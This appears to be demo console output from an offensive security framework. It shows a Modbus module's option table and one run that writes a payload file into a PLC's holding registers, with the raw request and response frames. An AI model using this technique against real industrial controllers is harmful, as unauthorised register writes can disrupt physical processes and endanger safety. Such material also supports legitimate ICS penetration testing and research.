 Name Value Required Description
---- ----- -------- -----------
ADDRESS 200 Y Start address from which to upload/download data to PLC
FILENAME payload.bin Y File name with the payload to upload/download to the PLC
MODE up Y Mode can be 'UP' or 'DOWN' for upload or download data to PLC
NBYTES 300 Y Download <n> bytes from the PLC
RHOST 10.43.10.58 Y IP address of Modbus target
RPORT 502 Y Modbus service port
ssf auxiliary(modbus/modbus_payload_transfer) > run
[*] Target IP: 10.43.10.58
[*] payload.bin file size: 300 bytes
[*] Checking if the PLC has enough size in its holding registers...
[*] Data Tx: 77 62 00 00 00 06 01 03 01 5E 00 01
[*] Data Rx: 77 62 00 00 00 05 01 03 02 00 00
[*] It seems there are enough size! :D
[*] Uploading the payload (300 bytes) from address 200...
[*] Data Tx: 69 61 00 00 00 FD 01 10 00 C8 00 7B F6 05 78 00 64 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 81 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[*] Data Rx: 69 61 00 00 00 06 01 10 00 C8 00 7B
[*] Data Tx: 76 55 00 00 00 3D 01 10 01 43 00 1B 36 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[*] Data Rx: 76 55 00 00 00 06 01 10 01 43 00 1B
[+] Payload payload.bin uploaded!
[+] Finished!
ssf auxiliary(modbus/modbus_payload_transfer) >